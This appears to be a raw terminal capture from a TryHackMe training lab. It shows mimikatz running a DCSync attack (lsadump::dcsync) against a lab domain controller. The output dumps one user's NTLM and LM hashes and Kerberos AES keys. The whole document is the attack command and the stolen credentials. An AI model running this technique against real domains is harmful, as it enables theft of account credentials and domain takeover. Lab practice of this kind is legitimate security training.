 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /user:lorraine.gill
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'lorraine.gill' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : lorraine.gill

** SAM ACCOUNT **

SAM Username         : lorraine.gill
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/25/2022 7:30:03 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-1129
Object Relative ID   : 1129

Credentials:
  Hash NTLM: 3a8582f607a00fc86cd39bbcfcf1bfe7
    ntlm- 0: 3a8582f607a00fc86cd39bbcfcf1bfe7
    lm  - 0: 55c082e392be5cd67e7875d3b937033a

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 287d94abb6948838c09abc9fd766773a

* Primary:Kerberos-Newer-Keys *
    Default Salt : ZA.TRYHACKME.LOClorraine.gill
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : bb4e7438256d52a6b8249ac80b2ee19d2a82f9733a217b25377d572ff9b4e679
      aes128_hmac       (4096) : 84d8782c5cd32647463540865112486d